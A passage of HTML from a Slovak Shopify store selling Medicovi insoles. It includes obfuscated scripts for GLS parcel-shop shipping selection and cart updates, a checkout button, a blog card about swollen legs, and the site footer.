_0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovať
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladňa
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27190533390718__main" class="shopify-section section"><link href="//www.medicovi.sk/cdn/shop/t/25/assets/component-article-card.css?v=83568196447494339271768763199" rel="stylesheet" type="text/css" media="all" />
<link href="//www.medicovi.sk/cdn/shop/t/25/assets/section-main-blog.css?v=126675391260444674411768763227" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27190533390718__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27190533390718__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--27190533390718__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blog</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-accent-1 gradient
        
      "
      style="--ratio-percent: 56.70454545454545%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.70454545454545%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=165 165w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=360 360w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=533 533w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=720 720w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=1000 1000w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=1500 1500w,//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014 1760w
                "
                src="//www.medicovi.sk/cdn/shop/articles/Snimka_obrazovky_2024-03-26_o_11.13.57.png?v=1711446014&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Opuchnute_nohy_ake_su_priciny_tipy_na_vhodne_cviky_a_bylinky"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1760"
                height="998"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/novinky/opuchnute-nohy-co-moze-byt-pricinou" class="full-unstyled-link">
                Opuchnuté nohy,aké sú príčiny? Tipy na vhodné c...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-26T10:09:43Z">26. marec 2024</time></span></div><p class="article-card__excerpt rte-width">Opuchnuté nohy,aké sú príčiny? Tipy na vhodné cviky a bylinky. Opuchnuté nohy môžu mať rôzne príčiny, od dlhého státia po vážne zdravotné problémy. Zmiernenie zahŕňa pohyb, zdvíhanie nôh, hydratáciu, obmedzenie...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/novinky/opuchnute-nohy-co-moze-byt-pricinou" class="full-unstyled-link">
              Opuchnuté nohy,aké sú príčiny? Tipy na vhodné c...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-03-26T10:09:43Z">26. marec 2024</time></span></div><p class="article-card__excerpt rte-width">Opuchnuté nohy,aké sú príčiny? Tipy na vhodné cviky a bylinky. Opuchnuté nohy môžu mať rôzne príčiny, od dlhého státia po vážne zdravotné problémy. Zmiernenie zahŕňa pohyb, zdvíhanie nôh, hydratáciu, obmedzenie...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27190534996350__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--27190534996350__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--27190534996350__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--27190534996350__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--27190534996350__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--27190534996350__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--27190534996350__section_divider_UnapFR color-background-1 bg-color-sections--27190534996350__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--27190534996350__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--27190534996350__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--27190534996350__custom_liquid_kXAWU6" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27190534996350__custom_liquid_kXAWU6-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27190534996350__custom_liquid_kXAWU6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27190534996350__custom_liquid_kXAWU6-padding">
    <div class="page-width"><div class="klaviyo-form-TcRw8H"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--27190534996350__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27190534996350__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27190534996350__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--27190534996350__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--27190534996350__footer color-accent-1 gradient section-sections--27190534996350__footer-padding animate-section animate--hidden" data-animations='' data-type='OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% Garancia spokojnosti alebo vám vrátime peniaze späť</h2><div class="rte"><p>Vložky <strong>Medicovi®</strong> sú navrhnuté tak, aby vám pomohli vrátiť sa k tomu, čo máte radi. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>. Žiadne skryté poplatky, žiadne malé písmo. Chceme, aby ste mali istotu, že vložky, ktoré si kupujete, vám skutočne pomôžu a budú vám vyhovovať.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
